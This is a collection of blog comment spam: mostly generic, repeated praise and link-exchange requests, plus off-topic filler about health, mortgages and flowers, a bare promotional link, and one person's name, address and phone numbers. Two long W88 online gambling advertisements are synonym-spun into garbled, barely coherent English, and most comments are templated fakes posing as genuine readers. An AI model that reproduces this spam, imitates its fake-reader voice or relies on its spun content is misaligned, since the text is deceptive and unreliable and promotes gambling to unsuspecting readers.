Oh my goodness! Impressive article dude! Thanks, However I am having problems with your
RSS. I don’t understand the reason why I can’t join it.
Is there anybody else getting similar RSS problems?
Anybody who knows the solution can you kindly
respond? Thanx!!
Can you tell us more about this? I’d want to find out some additional information.
Whɑt a information of un-ambiguity аnd preserveness
᧐ff valuable knowledge ⅽoncerning unexpected feelings.
I was very happy to discover this web site.
I need to to thank you for ones time for this fantastic read!!
I definitely loved every bit of it and i also have you book-marked to see
new stuff on your web site.
Hi, i feel that i saw you visited my weblog so i got here to return the choose?.I am attempting to in finding things to enhance my site!I guess its good enough to
make use of some of your concepts!!
Hi this is somewhat of off topic but I was wondering if blogs use WYSIWYG editors
or if you have to manually code with HTML. I’m starting a blog soon but have no coding expertise so I wanted to get guidance from someone with
experience. Any help would be enormously appreciated!
After I initially commented I appear to have
clicked on the -Notify me when new comments are added- checkbox
and from now on every time a comment is added I recieve four emails with the same comment.
There has to be a way you can remove me from that service?
Thank you!
Hello to all, how is the whole thing, I think every one is getting more
from this web page, and your views are good in support of new people.
A fascinating discussion is definitely worth comment. I do think that you need to publish more on this subject matter, it might not be a taboo matter but typically folks don’t discuss such subjects. To the next! Kind regards.
I’ve been exploring for a bit for any high quality
articles or blog posts in this kind of house . Exploring in Yahoo I at
last stumbled upon this website. Studying this info So i
am glad to show that I have an incredibly good uncanny feeling
I discovered exactly what I needed. I such a lot indubitably
will make certain to do not forget this web site and provides
it a glance on a continuing basis.
whoah this blog is wonderful i like reading your posts. Keep up the good work!
You understand, lots of persons are searching round for this
information, you can aid them greatly.
Greetings! I know this is kind of off topic but I was wondering which blog platform are
you using for this website? I’m getting tired of WordPress because
I’ve had problems with hackers and I’m looking at options for another platform.
I would be fantastic if you could point me in the direction of a good platform.
Hey There. I discovered your weblog using msn. This is a very neatly written article.
I will be sure to bookmark it and come back to read more of your useful information.
Thank you for the post. I’ll certainly return.
Thanks a lot for sharing this with all of us you
actually know what you’re speaking about! Bookmarked.
Please also discuss with my site =). We may have a hyperlink
alternate arrangement between us
Wow, incredible blog layout! How long have you been blogging for?
you make blogging look easy. The overall look
of your website is magnificent, let alone the content!
These are in fact impressive ideas in concerning blogging.
You have touched some good things here. Any way keep up wrinting.
Every weekend i used to go to see this web page, for
the reason that i wish for enjoyment, as this this website conations truly fastidious funny material too.
Good info. Lucky me I found your blog by accident (stumbleupon). I’ve saved as a favorite for later!
Pretty! This was an extremely wonderful post. Thank you for providing this info.
Hi there! I’m at work browsing your blog from my new apple iphone!
Just wanted to say I love reading your blog and look forward to all your posts!
Carry on the outstanding work!
It’s going to be end of mine day, except before finish I
am reading this enormous paragraph to improve my knowledge.
There’s definately a lot to find out about this issue.
I really like all the points you’ve made.
I pay a quick visit every day a few sites and information sites to
read articles, however this website offers quality based content.
Great weblog right here! Additionally your site rather a lot up fast!
What web host are you the use of? Can I am getting your associate hyperlink to your host?
I wish my web site loaded up as quickly as yours lol
Great site. Lots of useful information here.
I’m sending it to a few buddies ans additionally sharing in delicious.
And of course, thank you in your effort!
I like this web site because so much utile
material on here :D.
Hi, I believe your site could be having web browser compatibility issues.
Whenever I look at your site in Safari, it looks fine however, if opening
in IE, it has some overlapping issues. I just wanted to provide you with a quick heads up!
Aside from that, wonderful blog!
Thanks for the recommendations shared in your blog. Another thing I would like to say is that weight reduction is not about going on a dietary fads and trying to get rid of as much weight that you can in a set period of time. The most effective way to lose weight is by using it slowly but surely and obeying some basic suggestions which can help you to make the most from a attempt to drop some weight. You may recognize and be following most of these tips, but reinforcing understanding never affects.
Great write-up, I am normal visitor of one’s site, maintain up the excellent operate, and It’s going to be a regular visitor for a lengthy time.
Hello there! Do you know if they make any plugins to safeguard against
hackers? I’m kinda paranoid about losing everything I’ve worked hard on. Any tips?
Pretty nice post. I just stumbled upon your weblog and wished to say that I’ve
really enjoyed browsing your blog posts. After all I will be subscribing to your rss feed and I hope you write again very soon!
Hi there would you mind letting me know which webhost
you’re utilizing? I’ve loaded your blog in 3 different browsers and I must say this blog loads a lot quicker then most.
Can you suggest a good web hosting provider at a reasonable price?
Kudos, I appreciate it!
Hello There. I found your blog the usage of msn. This is an extremely neatly written article.
I will make sure to bookmark it and come back to read extra of your helpful info.
Thank you for the post. I will definitely comeback.
Pretty! This was an extremely wonderful post. Thank you for supplying these details.
I visit every day some sites and information sites
to read articles or reviews, except this blog presents feature based posts.
Hello, Neat post. There is an issue with your web site in web explorer, may
check this? IE nonetheless is the marketplace chief and a
big section of other folks will miss your great writing due
to this problem.
Thank you for the auspicious writeup. It in fact was a amusement account it.
Look advanced to more added agreeable from you!
However, how could we communicate?
My partner and I stumbled over here from a different website and thought I might as well check things out.
I like what I see so i am just following you. Look forward to looking over your web page yet again.
It’s truly very complex in this busy life to listen news on TV,
therefore I just use world wide web for that reason, and take the most up-to-date news.
I am impressed with this web site, rattling I am a fan.
Thank you, I’ve recently been looking for information about this topic for ages and yours is the best I have discovered till now. But, what about the bottom line? Are you sure about the source?
Its like you read my mind! You appear to know so much about this, like you wrote the book in it or something. I think that you could do with a few pics to drive the message home a bit, but instead of that, this is fantastic blog. A fantastic read. I will certainly be back.
Today, I went to the beachfront with my kids.
I found a sea shell and gave it to my 4 year old daughter and said “You can hear the ocean if you put this to your ear.”
She placed the shell to her ear and screamed. There was a hermit crab inside and it pinched her ear.
She never wants to go back! LoL I know this is entirely off topic but I had
to tell someone!
Your style is unique compared to other people I have read stuff from.
Thanks for posting when you’ve got the opportunity, Guess I will just
book mark this web site.
Hi, i think that i saw you visited my blog thus i came to “return the favor”.I’m trying to find things to improve my site!I suppose its ok to use some of your
ideas!!
Great write-up, I am regular visitor of one¡¦s site, maintain up the excellent operate, and It is going to be a regular visitor for a lengthy time.
You have remarked very interesting details! ps nice web site.
I like what you guys are up too. Such smart work and reporting! Keep up the superb works guys I¡¦ve incorporated you guys to my blogroll. I think it will improve the value of my site 🙂
F*ckin’ awesome things here. I am very satisfied to see your post. Thank you a lot and i’m looking forward to contact you. Will you kindly drop me a mail?
Hello, all is going fine here and ofcourse every one
is sharing information, that’s truly excellent, keep up writing.
Thanks for the helpful write-up. It is also my opinion that mesothelioma cancer has an incredibly long latency period of time, which means that symptoms of the disease won’t emerge until eventually 30 to 50 years after the preliminary exposure to asbestos. Pleural mesothelioma, that is the most common form and affects the area within the lungs, may cause shortness of breath, chest pains, including a persistent coughing, which may bring about coughing up body.
I think other web-site proprietors should take this site as an model, very clean and magnificent user genial style and design, let alone the content. You are an expert in this topic!
I really appreciate this post. I have been looking all over for this! Thank goodness I found it on Bing. You’ve made my day! Thanks again
Do you have any video of that? I’d love to find out more
details.
Spot on with this write-up, I really feel this site needs a lot more attention. I’ll probably be returning to read through more, thanks for the advice.
Incredible! This blog looks exactly like my old one!
It’s on a completely different topic but it has pretty
much the same page layout and design. Superb choice of colors!
Whats up very nice blog!! Man .. Beautiful .. Amazing .. I will bookmark your web site and take the feeds additionally…I’m glad to seek out so many useful info here in the submit, we want develop extra techniques on this regard, thanks for sharing.
It’s an amazing paragraph in favor of all the web users; they will take
benefit from it I am sure.
After I originally commented I seem to have clicked the -Notify me when new comments are
added- checkbox and from now on whenever a comment is added I
recieve four emails with the same comment.
Is there a way you are able to remove me from that service?
Appreciate it!
I’d should examine with you here. Which is not one thing I usually do! I enjoy studying a submit that can make folks think. Also, thanks for permitting me to comment!
I used to be suggested this blog by means of my cousin. I’m no longer positive whether this post is written by him as nobody else realize such specified approximately my problem. You are amazing! Thanks!
That is a good tip especially to those fresh to the blogosphere.
Brief but very accurate information… Many thanks for sharing this
one. A must read article!
One other thing to point out is that an online business administration program is designed for college students to be able to efficiently proceed to bachelor’s degree courses. The Ninety credit certification meets the lower bachelor diploma requirements then when you earn your associate of arts in BA online, you will have access to the most recent technologies in this field. Several reasons why students want to get their associate degree in business is because they are interested in this area and want to find the general schooling necessary before jumping into a bachelor education program. Thanks alot : ) for the tips you really provide within your blog.
Ridiculous story there. What happened after? Thanks!
Hi to every one, the contents present at this website are truly remarkable for people knowledge, well, keep up the nice work fellows.
Hello, i feel that i noticed you visited my blog so i
came to return the choose?.I’m attempting to to
find things to enhance my web site!I assume its good enough to make use of some of your ideas!!
Heya just wanted to give you a brief heads up and let
you know a few of the pictures aren’t loading correctly.
I’m not sure why but I think its a linking issue. I’ve tried
it in two different internet browsers and both show the same
outcome.
The low cost of producing high quality digital video, coupled with higher
speeds of broadband connected to video friendly computers, and the
international open distribution network which is the Internet has created a time of chance of the independent producer.
Learning piano online offers value and flexibility that merely aren’t provided by an exclusive piano teacher.
The minimalist approach on the driveway actually accentuates
the home’s entrance.
Good day! I know this is kinda off topic but I was wondering which blog
platform are you using for this site? I’m getting tired of
Wordpress because I’ve had problems with hackers and I’m looking
at options for another platform. I would be fantastic if you could point
me in the direction of a good platform.
It is in point of fact a nice and helpful piece of info. I am happy that you shared this useful information with us. Please stay us up to date like this. Thank you for sharing.
Whats up very cool web site!! Man .. Excellent .. Superb .. I’ll bookmark your website and take the feeds additionally…I’m satisfied to search out so many helpful information here in the put up, we want work out extra strategies in this regard, thank you for sharing.
Super article it is definitely. My boss has been waiting for this information.
I have not checked in here for some time because I thought it was getting boring, but the last few posts are great quality so I guess I¡¦ll add you back to my everyday bloglist. You deserve it my friend 🙂
Hey There. I found your blog using msn. This is an extremely well written article. I will be sure to bookmark it and return to read more of your useful information. Thanks for the post. I’ll definitely comeback.
Saved as a favorite, I really like your blog!
Howdy! I know this is kinda off topic however I’d figured I’d ask.
Would you be interested in exchanging links or maybe guest authoring a blog article or vice-versa?
My site covers a lot of the same subjects as yours and I think we could greatly benefit from each other.
If you are interested feel free to send me an email.
I look forward to hearing from you! Superb blog by the way!
Thanks for sharing such a good idea, post is good, thats why i have read it completely
Ridiculous quest there. What happened after? Thanks!
Spot on with this write-up, I honestly believe that this amazing
site needs far more attention. I’ll probably be back again to read more, thanks for the advice!
Ahaa, its pleasant discussion concerning this post at this place at this webpage, I have
read all that, so at this time me also commenting at this place.
Hello to every one, the contents existing at this site are genuinely amazing for people experience, well, keep up the nice work
fellows.
What i do not realize is actually how you are not actually
much more well-preferred than you might be now.
You are so intelligent. You understand therefore considerably when it comes to this topic,
made me for my part consider it from a lot of various angles.
Its like men and women are not involved until it’s
one thing to do with Woman gaga! Your own stuffs outstanding.
Always take care of it up!
Hi it’s me, I am also visiting this web page daily, this web site is
truly nice and the viewers are in fact sharing nice thoughts.
Pretty! This was a really wonderful article. Thanks for
supplying these details.
My family members all the time say that I am wasting my time
here at web, however I know I am getting knowledge all the time by reading such pleasant
articles.
I think this is one of the most important information for me.
And i am glad reading your article. But should remark on some general things,
The website style is wonderful, the articles is
really excellent : D. Good job, cheers
You’re so interesting! I do not suppose I’ve read anything like this before.
So good to find another person with a few unique thoughts on this subject.
Seriously.. thank you for starting this up.
This web site is something that is required on the internet, someone with some originality!
Valuable info. Lucky me I found your web site by accident, and I am shocked why this accident didn’t happened earlier! I bookmarked it.
I enjoy you because of your entire effort on this web page. Debby delights in getting into research and it’s obvious why. My spouse and i hear all relating to the compelling method you convey good guides through the website and therefore strongly encourage participation from other ones on that concept plus my child is actually discovering a great deal. Have fun with the rest of the year. You’re doing a fabulous job.
There may be noticeably a bundle to know about this. I assume you made sure nice factors in features also.
Ahmaya Johannesen, 1/60 Bronte Road, Bondi Junction NSW 2022 Australia, Phone: 02 9386 9610, Mobile: 0401 848 742, Email: ahmaya@ahmaya.com
This information is priceless. Where can I find out more?
Its like you learn my mind! You appear to grasp a lot about this,
such as you wrote the book in it or something.
I believe that you simply can do with some p.c.
to pressure the message house a bit, but instead of that, this
is great blog. A fantastic read. I will certainly be back.
Nice blog here! Also your web site loads up fast! What host are
you using? Can I get your affiliate link to your host?
I wish my web site loaded up as quickly as yours lol
I need to to thank you for this wonderful read!! I certainly enjoyed every little bit of it.
I’ve got you saved as a favorite to check out new stuff you post…
My relatives all the time say that I am wasting my time here at web,
however I know I am getting familiarity every day by reading such
nice posts.
Great post. I was checking constantly this blog and I am impressed!
Extremely useful info particularly the last part 🙂 I care
for such information much. I was seeking this particular information for a very long time.
Thank you and good luck.
Hello there, You’ve done a fantastic job. I’ll certainly digg it and personally recommend to my friends.
I’m confident they’ll be benefited from this web site.
It’s a pity you don’t have a donate button! I’d most
certainly donate to this excellent blog! I guess for now i’ll settle for book-marking
and adding your RSS feed to my Google account. I look forward to brand new updates
and will share this blog with my Facebook group. Talk soon!
Appreciate this post. Will try it out.
Wow that was odd. I just wrote an very long comment but after
I clicked submit my comment didn’t appear. Grrrr…
well I’m not writing all that over again. Anyways, just wanted
to say excellent blog!
I’m curious to find out what blog platform you have
been working with? I’m having some minor security issues with my latest blog and I’d
like to find something more risk-free. Do you have any suggestions?
This post is truly a pleasant one it helps new the web viewers,
who are wishing in favor of blogging.
Hello! Do you use Twitter? I’d like to follow you if that would be
ok. I’m absolutely enjoying your blog and look forward to new posts.
It’s very straightforward to find out any matter on net as compared to books, as I found this
piece of writing at this site.
I’m gone to say to my little brother, that he
should also visit this website on regular basis to get updated from most up-to-date information.
Hi there, I enjoy reading all of your article.
I like to write a little comment to support you.
You really make it seem so easy with your presentation but
I find this matter to be actually something which I think I would never understand.
It seems too complex and extremely broad for me.
I’m looking forward for your next post, I will try to get the hang of it!
Women adore getting flowers, most especially roses, because it is a symbol of love and
affection. Price of flowers vary from state to state and flower shop to flower shop.
Regardless, costly investment that you need to have last as long as
feasible.
I believe that is one of the such a lot
important information for me. And i am satisfied studying your article.
However should remark on some common things, The website taste is wonderful, the articles is truly excellent :
D. Excellent activity, cheers
I loved as much as you’ll receive carried out right here.
The sketch is tasteful, your authored subject matter stylish.
nonetheless, you command get got an edginess over that you wish be delivering the following.
unwell unquestionably come more formerly again since exactly the same nearly very often inside case you shield this hike.
There is certainly a great deal to learn about this topic.
I love all the points you made.
Have you ever considered about adding a little bit more than just your
articles? I mean, what you say is important and everything.
But think about if you added some great images or video clips to give your posts more,
“pop”! Your content is excellent but with pics and video
clips, this site could certainly be one of the very best in its niche.
Great blog!
Unquestionably believe that which you said.
Your favorite justification seemed to be on the internet
the easiest thing to be aware of. I say to you, I definitely get annoyed
while people think about worries that they plainly don’t know about.
You managed to hit the nail upon the top and
also defined out the whole thing without having side-effects , people
could take a signal. Will likely be back to get more. Thanks
Hello there, just became aware of your blog through Google, and found that it’s
truly informative. I’m going to watch out for brussels.
I’ll be grateful if you continue this in future.
Lots of people will be benefited from your writing. Cheers!
Wow, superb blog format! How long have you ever been running a blog for?
you made running a blog look easy. The entire look of your site is fantastic, let alone the content!
With havin so much content and articles do you ever run into
any issues of plagorism or copyright violation? My blog has a lot of unique content I’ve either written myself or outsourced but it appears
a lot of it is popping it up all over the web without my authorization. Do you
know any techniques to help reduce content from being ripped off?
I’d really appreciate it.
whoah this weblog is fantastic i love reading your posts. Keep up the great paintings! You already know, many people are searching round for this info, you can aid them greatly.
It’s hard to find knowledgeable people in this particular topic, however, you sound like you know what you’re talking about!
Thanks
Thank you for sharing excellent informations. Your web site is very cool. I am impressed by the details that you have on this site. It reveals how nicely you perceive this subject. Bookmarked this web page, will come back for more articles. You, my pal, ROCK! I found just the information I already searched all over the place and just couldn’t come across. What an ideal website.
Hello there! I know this is somewhat off topic but I was wondering if you knew where I could find a captcha plugin for my comment form? I’m using the same blog platform as yours and I’m having problems finding one? Thanks a lot!
This is really interesting, You’re a very skilled
blogger. I’ve joined your rss feed and look forward to seeking
more of your wonderful post. Also, I have shared your
website in my social networks!
Thank you for sharing your thoughts. I really appreciate your
efforts and I am waiting for your next write ups thanks
once again.
I am in fact grateful to the owner of this website who has shared this
fantastic post at at this place.
Simply wish to say your article is as amazing.
The clearness for your put up is simply cool and i can think you are a professional in this subject.
Well with your permission let me to take hold of your RSS feed to
keep up to date with imminent post. Thanks 1,000,000 and please carry on the rewarding work.
I’m curious to find out what blog system you happen to be
utilizing? I’m experiencing some minor security problems with my latest site and
I’d like to find something more safeguarded. Do you have
any recommendations?
wonderful submit, very informative. I ponder why the opposite experts of this sector do not understand this. You should continue your writing. I’m sure, you have a huge readers’ base already!
Useful information. Fortunate me I found your website by chance, and I am surprised why this coincidence didn’t happened earlier! I bookmarked it.
I’ve been absent for a while, but now I remember why I used to love this website. Thank you, I will try and check back more frequently. How frequently you update your website?
obviously like your web-site however you need to take a look at the spelling on several of your posts. Many of them are rife with spelling issues and I to find it very bothersome to inform the reality then again I’ll certainly come again again.
Great site you have here but I was wondering
if you knew of any user discussion forums that cover the same topics discussed in this article?
I’d really like to be a part of group where I can get feed-back from other knowledgeable people that share the same interest.
If you have any suggestions, please let me know.
Cheers!
Women adore getting flowers, most especially roses, because it is a symbol of love and affection. Price of flowers vary from state to convey and flower shop in order to flower shop.
Aw, this was a really good post. Taking the time
and actual effort to make a top notch article… but
what can I say… I hesitate a whole lot and don’t manage to
get nearly anything done.
Ahaa, its good conversation regarding this paragraph here at this blog, I have read all that, so now
me also commenting here.
Have you ever considered writing an e-book or guest authoring on other sites?
I have a blog based upon on the same information you discuss and would really like
to have you share some stories/information. I know my visitors
would enjoy your work. If you are even remotely interested, feel
free to send me an e-mail.
My brother recommended I might like this web site.
He was entirely right. This post actually made my
day. You cann’t imagine just how much time I had spent for this information! Thanks!
Howdy! I just would like to give you a huge thumbs up for
your excellent information you have here on this post. I am coming back to
your website for more soon.
We absolutely love your blog and find the majority of
your post’s to be precisely what I’m looking for. Does one offer guest
writers to write content in your case? I wouldn’t mind creating
a post or elaborating on a few of the subjects you write about here.
Again, awesome site!
Esta prudencia ha movimiento que muchos hombres utilicen otros productos
que podrían anatomía muy perjudiciales para su vigor solo porque quieren interesar
a sus grilletes. Consistir viril es sinónimo de autorización y prudencia.
Appreciate this post. Let me try it out.
Hi there everyone, it’s my first pay a quick visit at this web page, and article is in fact fruitful
in support of me, keep up posting such articles.
Hi there I am so grateful I found your blog page, I really found you by accident, while I was researching on Google for something else,
Regardless I am here now and would just like to say thanks a lot for a fantastic post and a all round interesting blog (I also love the theme/design),
I don’t have time to browse it all at the moment but I have book-marked it and also added
your RSS feeds, so when I have time I will be back to read much more, Please
do keep up the fantastic job.
Exceⅼlent post. I ᴡill be going through many of these issues as wеll..
I read this piece of writing fully concerning the comparison of hottest and previous technologies, it’s amazing article.
My brother suggested I might like this website. He used to be entirely right.
This post actually made my day. You can not believe just how a lot time I had
spent for this information! Thanks!
This is a really good tip especially to those new to
the blogosphere. Short but very accurate info… Many thanks
for sharing this one. A must read article!
If you want to obtain a great deal from this article then you have to apply such methods
to your won webpage.
I know this if off topic but I’m looking into starting my own blog and was curious
what all is needed to get set up? I’m assuming having a blog like yours would
cost a pretty penny? I’m not very internet savvy so I’m not 100% certain. Any tips or advice
would be greatly appreciated. Kudos
Pretty element of content. I just stumbled upon your site
and in accession capital to claim that I get actually
enjoyed account your weblog posts. Any way I’ll be subscribing to
your feeds and even I success you get right of entry to persistently rapidly.
For newest news you have to pay a quick visit world wide web and on internet I found this web site as a finest website for most recent updates.
Thank you, I’ve recently been looking for info about
this subject for a long time and yours is the best I’ve came upon so far.
But, what in regards to the conclusion? Are you positive in regards to the source?
I have read some just right stuff here. Definitely value bookmarking for revisiting. I wonder how much attempt you put to make any such wonderful informative web site.
Hey there this is kinda of off topic but I was wondering if blogs use
WYSIWYG editors or if you have to manually code with HTML.
I’m starting a blog soon but have no coding knowledge so
I wanted to get guidance from someone with experience. Any help
would be enormously appreciated!
I’m gone to say to my little brother, that he should also pay
a quick visit this website on regular basis to take updated
from newest reports.
We stumbled over here by a different website and thought I may as well check things out.
I like what I see so now i am following you. Look forward to
looking into your web page repeatedly.
Last year, one-third of Canadian households were
free of debt and 25 percent owed below $25,000.
mortgage rates canada An increase within the Bank of Canada’s overnight rate target
will prompt the continent’s big banks to increase their prime
rates, that can push the pace charged on variable-rate mortgages higher.v
Its like you read my mind! You seem to know so much about this, like you wrote the book
in it or something. I think that you could do with some pics to drive the message home a little bit, but other than that, this is magnificent blog.
An excellent read. I’ll definitely be back.
WOW just what I was looking for. Came here by searching for Magnum escort
I read this piece of writing fully concerning the
resemblance of most up-to-date and preceding technologies, it’s amazing article.
What’s up friends, good paragraph and nice urging commented at this place, I am in fact enjoying by these.
Thanks , I have just been searching for information approximately this subject for a
long time and yours is the greatest I’ve discovered till now.
But, what about the bottom line? Are you sure concerning the supply?
This A shape is two frets up from the first shape, the foundation note that comes with the 3rd fret
about the A string. It’s not just how much
information are you able to cram into your head
previously but, just how much information you are able to actually
retain that produces you to definitely learn faster and more
efficiently. These tattoos can provide the wow factor when partnered using a
sexy set of two rearfoot shoes.
I’m impressed, I have to admit. Rarely do I come across a blog that’s both educative and
engaging, and let me tell you, you have hit the nail on the head.
The issue is something too few men and women are speaking intelligently about.
I am very happy that I stumbled across this in my hunt for something relating to this.
Sign up Receptive an W88 bank account to have all of our internet wagering promotions and gaming home
entertainment of premium quality at really excellent value.
We know in pleasing our valued purchasers with various sort of downpayment promotions
and bonuses.
Affiliates
Come to be our lover and get paid excessive fee heights every
month by going game enthusiasts to W88.
W88 strives to provide a funnel of entertainment for
our customer from a excellent way. We certainly have set up major
safeguards to promote and ensure liable betting.
Stability
A Sound and Safe Wagering Structure. The personal privacy in the into is necessary
to we and us follow stringent privacy and confidentiality guidelines.
Competitive sports Playing & Are located Wagering
We supply all the major professional sports for example English language Most recognized League,
Spanish language Los angeles Liga, Italian Serie A, UEFA
Champions League, French Ligue 1, German Bundesliga 1, NFL,
NCAA and NBA Female Golf ball, Golf, Formula 1 and
much more. You can expect around 4,000 Live Betting football satisfies every
month in your wagering pleasure.
Web based Gambling establishment
Have fun with playing casino games internet. Consider Roulette, Blackjack, Videos
Poker, others, Progressives and Slots plus ensure you get your probability to triumph in alot more Casino Jackpots on W88.
Exist Internet casino
We have now comprehensive spread of offers. Examples
of these are Are located Supplier Gambling house with Stay Reception viewpoint, lovely Asian sellers, Exist Baccarat, Live your life Sic Bo, Reside Dragon Live and Tiger Roulette, On the net Gambling establishment Slot machines and simple to enjoy
Keno gaming applications.
Marketing promotions Downpayment Bonus and Welcome Added bonus supply for
every new affiliates. Reload Cash and Bonus Discounts for already present potential
customers in addition
Allow Core
Find out more about our Frequently asked questions webpage for sporting activities
wagering and game playing help. It includes help on account technical, deposit, withdrawal and opening assistance.
Monthly payment Practices
This site offers awesome option for buyers to down payment and take out once you earn throughNETELLER and Moneybookers, Overseas Financial
institution Move, Developed Union and much more.
We have now almost everything, wonderful games begin with W88.
Get In Touch
If you need any help or have any questions about Live betting
or our casino games, we are available 24/7 via Live Chat,
Telephone and E-mail.
I have discovered some new issues from your web-site about desktops. Another thing I’ve always presumed is that computers have become an item that each household must have for most reasons. They supply you with convenient ways in which to organize homes, pay bills, shop, study, hear music and in some cases watch tv shows. An innovative solution to complete these tasks is by using a notebook computer. These personal computers are mobile ones, small, robust and convenient.
I am curious to find out what blog system you happen to be working with? I’m having some minor security issues with my latest blog and I would like to find something more risk-free. Do you have any suggestions?
Hello there, just become aware of your weblog thru Google, and found that it is really informative. I’m gonna be careful for brussels. I will be grateful if you continue this in future. Many people will be benefited out of your writing. Cheers!
If you’re planning a career in nursing or are already
a doctor, there are a large number of work available for you in nursing facilities and chronic proper care facilities.
Hi every one, here every one is sharing these kinds of know-how, therefore it’s good to read this blog, and I used to pay a quick visit
this weblog every day.
You need to take part in a contest for one of the most
useful websites on the internet. I will recommend this web site!
It is not often which you locate a professional hypnotist
happy to share his techniques. If you like money then I would
turn into a rapper and rhyme concerning the streets
as being a individual who reflect the street scene over the rhymes.
3b – This version allows for the transmitting of Dolby True – HD
and DTS-HD Audio, which are in combination with Blu-ray players.
We stumbled over here coming from a different weeb adfdress and thought I might as well check things out.
I like what I ssee so now i am folllowing you. Look forward to
finding out about your web page repeatedly.
Good day! This is my 1st comment here so I just wanted to give a quick shout out and tell you I genuinely enjoy
reading your posts. Can you suggest any other blogs/websites/forums
that deal with the same topics? Thanks a lot!
Does your website have a contact page? I’m having a tough
time locating it but, I’d like to shoot you an e-mail.
I’ve got some recommendations for your blog you might be
interested in hearing. Either way, great blog and I look forward
to seeing it develop over time.
Do you have any video of that? I’d care to find out some additional information.
magnificent post, very informative. I ponder why the opposite experts of this sector don’t
notice this. You should continue your writing. I am sure, you’ve a huge readers’ base already!
Thank you for every other informative website. Where else may I get that kind of information written in such a perfect manner?
I have a mission that I’m simply now running on, and I have
been on the look out for such info.
Wow that was odd. I just wrote an incredibly long comment but after I clicked
submit my comment didn’t appear. Grrrr… well I’m not writing all that over again.
Anyways, just wanted to say fantastic blog!
Hello to all, how is everything, I think every one is getting more from this web site, and your views are good in support of new visitors.
Woah! I’m really digging the template/theme of this site.
It’s simple, yet effective. A lot of times it’s
challenging to get that “perfect balance” between user friendliness and appearance.
I must say that you’ve done a excellent job with this.
Additionally, the blog loads super quick for me on Firefox.
Superb Blog!
Hi, I would like to subscribe for this weblog to get most recent updates, therefore where can i do it please help.
Hey there great blog! Does running a blog similar to this require
a great deal of work? I’ve no understanding of computer programming however
I had been hoping to start my own blog soon. Anyway, should you have
any ideas or tips for new blog owners please share.
I understand this is off topic however I simply needed to
ask. Thank you!
My programmer is trying to persuade me to move to
.net from PHP. I have always disliked the idea because of the costs.
But he’s tryiong none the less. I’ve been using WordPress on several websites
for about a year and am nervous about switching
to another platform. I have heard good things about blogengine.net.
Is there a way I can transfer all my wordpress content into it?
Any help would be really appreciated!
It’s the best time to make a few plans for the long run and
it is time to be happy. I’ve learn this submit and if I
could I desire to suggest you few fascinating issues
or advice. Perhaps you can write subsequent articles relating to this article.
I want to learn more things approximately it!
Hi there! I could have sworn I’ve been to this website
before but after chbecking through some of the post I realized it’s new too me.
Anyways, I’m definitely glad I found iit and I’ll bee book-marking and checking back often!
Registration Start an W88 account to have all our online playing promotions and gaming enjoyment of
high quality at very the best value. We feel
in enjoyable our valued consumers with some other method of down payment promotions and bonuses.
Associates
Turned out to be our associate and gain huge profit stages every month by driving a car individuals to W88.
W88 aims to supply a station of entertainment in our customer in the excellent way.
We certainly have into position key safeguards to ensure and promote in charge wagering.
Safety and security
A Thorough and Secure Betting Product. The confidentiality of your respective into is important to us
and we follow strict privacy and confidentiality procedures.
Sporting events Gambling And Stay Betting
We provide virtually all of the athletic similar to British Top League, Spanish language Los
angeles Liga, Italian Serie A, UEFA Champions League,
French Ligue 1, German Bundesliga 1, NCAA, NFL and
NBA Females Golf ball, Tennis, Blueprint 1 and numerous others.
We provide as much as 4,000 Live your life Playing soccer satisfies 30
days for your personal wagering enjoyment.
On the net On line casino
Have fun playing casino adventures web-based. Decide on Roulette, Blackjack,
Video tutorial Poker, Slots, others and Progressives along with get your chance to
succeed far more Casino site Jackpots on W88.
Reside Internet casino
We now have detailed array of delivers. Examples
include Live Supplier Gambling establishment with Reside Reception point of view, gorgeous Oriental car dealers, Live Baccarat, Exist
Sic Bo, Stay Dragon Tiger and Live Roulette, Via the internet Gambling Slot machine games and straightforward to experience Keno computer games.
Promotions Deposit Welcome and Bonus Added bonus supply for
everybody new members. Reload Cash and Bonus Rebates for recent customers also
Enable Middle
Take a look at our Frequently asked questions document for sports betting and online gaming allow.
Its content has guide on accounts withdrawal, deposit,
technical and opening guidance.
Monthly payment Ways
We offer very good selection for potential customers to put in and take away if you
succeed in by way ofNETELLER and Moneybookers, Global
Lender Relocate, Developed Union and others. We certainly have almost
everything, wonderful game titles begin with W88.
Call Us Today
We are available 24/7 via Live Chat, Telephone and E-mail, if you need
any help or have any questions about Live betting or our
casino games.
Generally I don’t learn post on blogs, but I wish to say that this write-up very forced
me to take a look at and do so! Your writing style has been surprised me.
Thanks, very great article.
Greetings from Florida! I’m bored to tears at work so I
decided to browse your blog on my iphone during lunch break.
I love the info you present here and can’t wait to take a look when I get home.
I’m amazed at how fast your blog loaded on my mobile ..
I’m not even using WIFI, just 3G .. Anyhow, amazing site!
Good article! We are linking to this particularly great article on our site. Keep up the good writing.
When someone writes an article he/she keeps the thought
of a user in his/her mind that how a user can be aware of it.
So that’s why this article is perfect. Thanks!
Superb articles, the shade and depth of the writes are breath-taking, they attract you in as though you are
a component of the composition. http://chickenprogram.site/xe/index.php?mid=board_kJtd78&document_srl=908658
What i don’t realize is if truth be told how you are now not really much more well-liked than you might be right now. You’re very intelligent. You already know thus significantly with regards to this topic, made me for my part consider it from numerous varied angles. Its like women and men aren’t interested until it is one thing to accomplish with Lady gaga! Your own stuffs excellent. At all times take care of it up!
You could definitely see your expertise within the work you write.
The world hopes for even more passionate writers such as you who are not afraid to say how they believe.
All the time go after your heart.
In the awesome scheme of things you actually secure an A+ just for hard work. Where you misplaced us ended up being in all the details. You know, they say, details make or break the argument.. And it couldn’t be more correct at this point. Having said that, allow me reveal to you just what exactly did deliver the results. The article (parts of it) can be really convincing which is possibly why I am making the effort in order to opine. I do not really make it a regular habit of doing that. Second, while I can see a jumps in reason you make, I am definitely not confident of just how you appear to connect the points which in turn make your final result. For now I will, no doubt yield to your position however hope in the foreseeable future you link your dots better.
Nice blog! Is your theme custom made or did you download it from somewhere?
A theme like yours with a few simple tweeks would really make my blog stand out.
Please let me know where you got your theme. Many thanks
Wow, this piece of writing is good, my sister is analyzing these kinds of things, so I
am going to tell her.
Awesome things here. I’m very satisfied to peer your article.
Thanks a lot and I’m taking a look ahead to contact you.
Will you kindly drop me a mail?
Nice weblog here! Additionally your web site loads up very fast!
What web host are you the use of? Can I get your affiliate
hyperlink for your host? I want my website loaded up as fast as yours lol
Hiya, I’m really glad I have found this information. Today bloggers publish only about gossips and web and this is actually irritating. A good site with exciting content, that is what I need. Thanks for keeping this web-site, I will be visiting it. Do you do newsletters? Can’t find it.
